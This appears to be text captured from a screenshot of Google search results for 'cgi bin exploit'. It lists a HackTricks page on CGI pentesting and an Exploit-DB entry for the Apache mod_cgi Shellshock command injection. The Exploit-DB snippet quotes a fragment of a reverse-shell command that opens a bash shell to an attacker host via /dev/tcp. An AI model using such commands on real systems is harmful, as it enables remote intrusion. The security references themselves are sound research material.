 Google
cgi bin exploit
All Videos Images News Shopping More Tools
HackTricks
https://book.hacktricks.xyz › pentesting-web › cgi
CGI - HackTricks
9 Feb 2024 — The vulnerability lies in the manipulation of environment variables, which are
dynamic named values that impact how processes run on a computer.
Exploit-DB
https://www.exploit-db.com › exploits
Apache mod_cgi - 'Shellshock' Remote Command Injection
6 Oct 2014 — Exploit Database · Exploits ... cgi vulnerable pages (separated by comma) ...
bin/bash -c /bin/bash -i >& /dev/tcp/"+lhost+"/"+ ...